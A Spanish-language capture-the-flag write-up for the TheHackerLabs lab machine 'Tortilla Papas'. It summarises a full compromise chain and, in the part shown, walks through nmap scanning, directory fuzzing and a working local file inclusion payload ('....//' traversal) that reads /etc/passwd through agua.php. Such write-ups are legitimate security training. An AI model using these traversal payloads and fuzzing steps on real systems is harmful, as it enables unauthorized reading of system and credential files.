Tortilla Papas - TheHackerLabs

Una máquina que es lo suficientemente complicada y que necesitas paciencia. Después de analizar los escaneos, entramos a la página web activa. Al no encontrar nada útil, aplicamos Fuzzing, siendo así que encontramos un archivo oculto de PHP. Al revisar este archivo, resulta ser una copia de la página principal. Siendo un archivo PHP, aplicamos Fuzzing para descubrir si ocupa un parámetro con la herramienta wfuzz y usando payloads que aplican LFI. Encontrando el parámetro correcto y viendo que funciona el LFI, tratamos de obtener la llave privada de un usuario, siendo que la encontramos en el directorio /opt. Crackeamos la llave y logramos ganar acceso a la máquina víctima. Dentro, vemos que podemos ocupar un binario llamado smokeping como otro usuario. A este binario, le aplicamos Shell Escape para escapar del manual del binario y convertirnos en el otro usuario. Al no poder ver qué privilegios tiene este usuario, encontramos que pertenece al grupo LXD. Logramos escalar privilegios aprovechandonos de este grupo, creando una montura de todos los archivos de la máquina víctima.
Herramientas utilizadas:
- ping
- nmap
- wappalizer
- wfuzz
- gobuster
- BurpSuite
- ssh2john
- JohnTheRipper
- ssh
- sudo
- scp
- zip2john
- unzip
- lxc
- git
- Python3
- wget
Índice
- Recopilación de Información
- Análisis de Vulnerabilidades
- Analizando Servicio HTTP
- Fuzzing
- Analizando Directorio smokeping
- Analizando Peticiones y Respuestas de Archivo agua.php
- Explotación de Vulnerabilidades
- Aplicando Fuzzing para Encontrar Parámetro Correcto Utilizando Payload de LFI
- Robando Llave Privada id_rsa a través de LFI, Crackeandola con JohnTheRipper y Conectandonos Vía SSH
- Post Explotación
- Enumeración de la Máquina Linux y Crackeando Archivo ZIP
- Aplicando Shell Escape para Escalar Privilegios y Convertirnos en Usuario concebolla
- Escalando Privilegios Aprovechandonos del Grupo lxd
- Links de Investigación
Recopilación de Información
Traza ICMP
Vamos a realizar un ping para saber si la máquina está activa y en base al TTL veremos que SO opera en la máquina.
ping -c 4 192.168.1.190
PING 192.168.1.190 (192.168.1.190) 56(84) bytes of data.
64 bytes from 192.168.1.190: icmp_seq=1 ttl=64 time=1.59 ms
64 bytes from 192.168.1.190: icmp_seq=2 ttl=64 time=0.791 ms
64 bytes from 192.168.1.190: icmp_seq=3 ttl=64 time=0.845 ms
64 bytes from 192.168.1.190: icmp_seq=4 ttl=64 time=0.947 ms
--- 192.168.1.190 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3043ms
rtt min/avg/max/mdev = 0.791/1.042/1.586/0.318 ms
Por el TTL sabemos que la máquina usa Linux, hagamos los escaneos de puertos y servicios.
Escaneo de Puertos
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.1.190 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-21 13:03 CST
Initiating ARP Ping Scan at 13:03
Scanning 192.168.1.190 [1 port]
Completed ARP Ping Scan at 13:03, 0.10s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 13:03
Scanning 192.168.1.190 [65535 ports]
Discovered open port 22/tcp on 192.168.1.190
Discovered open port 80/tcp on 192.168.1.190
Completed SYN Stealth Scan at 13:03, 7.97s elapsed (65535 total ports)
Nmap scan report for 192.168.1.190
Host is up, received arp-response (0.00059s latency).
Scanned at 2025-03-21 13:03:26 CST for 8s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
MAC Address: XX (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 8.23 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)
| Parámetros | Descripción |
|---|---|
| -p- | Para indicarle un escaneo en ciertos puertos. |
| –open | Para indicar que aplique el escaneo en los puertos abiertos. |
| -sS | Para indicar un TCP Syn Port Scan para que nos agilice el escaneo. |
| –min-rate | Para indicar una cantidad de envió de paquetes de datos no menor a la que indiquemos (en nuestro caso pedimos 5000). |
| -vvv | Para indicar un triple verbose, un verbose nos muestra lo que vaya obteniendo el escaneo. |
| -n | Para indicar que no se aplique resolución dns para agilizar el escaneo. |
| -Pn | Para indicar que se omita el descubrimiento de hosts. |
| -oG | Para indicar que el output se guarde en un fichero grepeable. Lo nombre allPorts. |
Parece que solo hay 2 puertos activos. Es posible que la intrusión sea por el puerto 80.
Escaneo de Servicios
nmap -sCV -p 22,80 192.168.1.190 -oN targeted
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-21 13:03 CST
Nmap scan report for 192.168.1.190
Host is up (0.00095s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 9c:e0:78:67:d7:63:23:da:f5:e3:8a:77:00:60:6e:76 (ECDSA)
|_ 256 4b:30:12:97:4b:5c:47:11:3c:aa:0b:68:0e:b2:01:1b (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: Tortilla Papas
|_http-server-header: Apache/2.4.57 (Debian)
MAC Address: XX (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.21 seconds
| Parámetros | Descripción |
|---|---|
| -sC | Para indicar un lanzamiento de scripts básicos de reconocimiento. |
| -sV | Para identificar los servicios/versión que están activos en los puertos que se analicen. |
| -p | Para indicar puertos específicos. |
| -oN | Para indicar que el output se guarde en un fichero. Lo llame targeted. |
Como mencione antes, parece que la intrusión será por la página web activa.
Vamos a verla.
Análisis de Vulnerabilidades
Analizando Servicio HTTP
Entremos:

Parece una página dedicada al platillo Tortilla de Papas.
Veamos que nos dice Wappalizer:

Son bastantes tecnologías, pero no veo que nos ayude alguna.
De ahí en fuera, no veo algo que nos pueda ayudar.
Vamos a aplicar Fuzzing, para ver si encontramos algo oculto por ahí.
Fuzzing
Para este caso, costo bastante el encontrar el wordlists correcto, pues fue necesario probar varios de los que tiene Seclists.
wfuzz -c --hc=404 -t 300 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -z list,php-txt-html-sh http://192.168.1.190/FUZZ.FUZ2Z
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.190/FUZZ.FUZ2Z
Total requests: 4740960
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000003: 200 480 L 1556 W 26594 Ch "index - html"
000147481: 403 9 L 28 W 279 Ch "php"
000147483: 403 9 L 28 W 279 Ch "html"
001590769: 200 480 L 1556 W 26574 Ch "agua - php"
Total time: 0
Processed Requests: 4740960
Filtered Requests: 4740955
Requests/sec.: 0
| Parámetros | Descripción |
|---|---|
| -c | Para ver el resultado en un formato colorido. |
| –hc | Para no mostrar un código de estado en los resultados. |
| -t | Para indicar la cantidad de hilos a usar. |
| -w | Para indicar el diccionario a usar en el fuzzing. |
| -z | Para indicar una busqueda de archivos específicos. |
Ahora probemos con gobuster:
gobuster dir -u http://192.168.1.190/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -t 100 -x php,html,txt,sh
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.190/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,html,txt,sh
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/images (Status: 301) [Size: 317] [--> http://192.168.1.190/images/]
/.php (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 26594]
/css (Status: 301) [Size: 314] [--> http://192.168.1.190/css/]
/js (Status: 301) [Size: 313] [--> http://192.168.1.190/js/]
/javascript (Status: 301) [Size: 321] [--> http://192.168.1.190/javascript/]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/smokeping (Status: 301) [Size: 320] [--> http://192.168.1.190/smokeping/]
/server-status (Status: 403) [Size: 279]
/agua.php (Status: 200) [Size: 26594]
Progress: 5926270 / 5926275 (100.00%)
===============================================================
Finished
===============================================================
| Parámetros | Descripción |
|---|---|
| -u | Para indicar la URL a utilizar. |
| -w | Para indicar el diccionario a usar en el fuzzing. |
| -t | Para indicar la cantidad de hilos a usar. |
| -x | Para indicar las extensiones de archivos especificas a buscar. |
Encontramos dos cosillas:
- Un directorio llamado
/smokeping. - Un archivo llamado
agua.php.
Empezaremos por revisar el directorio /smokeping.
Analizando Directorio smokeping
Entremos:

Parece ser un servicio que revisa la latencia de la red interna y la gráfica.
Investiguemos el servicio:
| Smokeping |
|---|
| Smokeping es una herramienta de código abierto diseñada para la monitorización de la latencia, la pérdida de paquetes y la calidad de la conexión en redes. Fue desarrollada por Tobi Oetiker, el creador de RRDtool y MRTG, herramientas ampliamente utilizadas en el monitoreo de infraestructuras. |
Ahí mismo, podemos ver la versión que están ocupando:

Buscando un Exploit para esta versión, encontramos que es vulnerable a una condición de carrera:
Pero para aplicar esto, necesitamos estar dentro de la máquina víctima, por lo que vamos a descartar este servicio de momento.
Analizando Peticiones y Respuestas de Archivo agua.php
Entremos:

Parece una copia de la página principal, es algo extraño y revisando el código fuente, no logre identificar algo.
Entonces, podemos probar si existe un parámetro que se esté utilizando dentro del archivo.
Algo que podemos hacer es provocar un error dentro de esta página con BurpSuite, con tal de identificar algún cambio y eso lo podemos utilizar como un delimitador en el Fuzzing.
Captura la página y mandala al Repeater:

Observa que en la respuesta, podemos ver una gran cantidad de bytes en la cabecera content-length, siendo 26594:

Podemos decir que eso es un resultado positivo.
Lo curioso, es que al tratar de provocar un error, ya sea, poniendo un parámetro random o agregando caracteres extraños a la petición, nos regresa la misma cantidad de bytes:

Esto nos da a entender, que es posible que se esté aplicando una sanitización o un filtro en las peticiones de este archivo, por lo que sería bueno utilizar ofuscación en nuestras peticiones.
Explotación de Vulnerabilidades
Aplicando Fuzzing para Encontrar Parámetro Correcto Utilizando Payload de LFI
Podemos intentar con los ejemplos de LFI que nos muestra HackTricks:
Probemos estos payloads con la herramienta wfuzz.
Probando varios de estos, solamente uno es el que funciona, siendo ....//....//....//etc/passwd.
Observa:
wfuzz -c --hc=404 --hh=26574 -t 200 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt http://192.168.1.190/agua.php?FUZZ=....//....//....//etc/passwd
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.190/agua.php?FUZZ=....//....//....//etc/passwd
Total requests: 87664
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000758: 200 507 L 1588 W 27943 Ch "file"
Total time: 253.3973
Processed Requests: 87664
Filtered Requests: 87663
Requests/sec.: 345.9546
Probándolo en la página y BurpSuite, podemos ver que si funciona:


Y ahora que ya encontramos el parámetro correcto, podemos utilizar un wordlists de Seclist que tiene varios payloads para aplicar LFI, siendo el wordlists /seclists/Fuzzing/LFI/LFI-Jhaddix.txt.
Probémoslo:
wfuzz -c --hc=404 --hh=26574 -t 200 -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -u "http://192.168.1.190/agua.php?file=FUZZ"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.190/agua.php?file=FUZZ
Total requests: 929
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000338: 200 507 L 1588 W 27943 Ch "....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd"
